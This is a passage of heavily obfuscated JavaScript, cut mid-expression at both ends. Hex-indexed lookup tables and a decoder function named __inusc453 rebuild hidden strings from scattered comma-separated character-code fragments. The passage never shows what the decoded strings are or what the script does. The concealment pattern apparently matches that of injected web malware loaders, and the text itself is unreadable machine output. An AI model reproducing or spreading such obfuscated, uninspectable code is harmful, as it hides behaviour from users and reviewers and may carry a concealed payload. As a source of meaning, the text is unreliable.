9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c